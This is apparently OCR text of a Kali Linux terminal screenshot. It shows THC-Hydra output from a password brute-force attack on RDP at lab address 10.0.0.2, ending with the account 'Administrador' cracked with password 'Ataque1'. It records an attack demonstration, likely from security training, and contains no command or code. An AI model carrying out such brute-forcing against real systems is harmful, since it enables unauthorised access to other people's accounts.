 root@kali: ~
File Edit View Search Terminal Help
[ATTEMPT] target 10.0.0.2 - login "Administrador" - pass "beta" - 1746 of 6316 [
child 0] (0/0)
[ATTEMPT] target 10.0.0.2 - login "Administrador" - pass "betacam" - 1747 of 631
6 [child 0] (0/0)
[ATTEMPT] target 10.0.0.2 - login "Administrador" - pass "betsy" - 1748 of 6316
[child 0] (0/0)
[ATTEMPT] target 10.0.0.2 - login "Administrador" - pass "betty" - 1749 of 6316
[child 0] (0/0)
[ATTEMPT] target 10.0.0.2 - login "Administrador" - pass "bharat" - 1750 of 6316
 [child 0] (0/0)
[ATTEMPT] target 10.0.0.2 - login "Administrador" - pass "bichon" - 1751 of 6316
 [child 0] (0/0)
[ATTEMPT] target 10.0.0.2 - login "Administrador" - pass "bigal" - 1752 of 6316
[child 0] (0/0)
[ATTEMPT] target 10.0.0.2 - login "Administrador" - pass "bigboss" - 1753 of 631
6 [child 0] (0/0)
[ATTEMPT] target 10.0.0.2 - login "Administrador" - pass "Ataque1" - 1754 of 631
6 [child 0] (0/0)
[3389][rdp] host: 10.0.0.2   login: Administrador   password: Ataque1
[STATUS] attack finished for 10.0.0.2 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2019-09-22 04:17:
17
root@kali:~#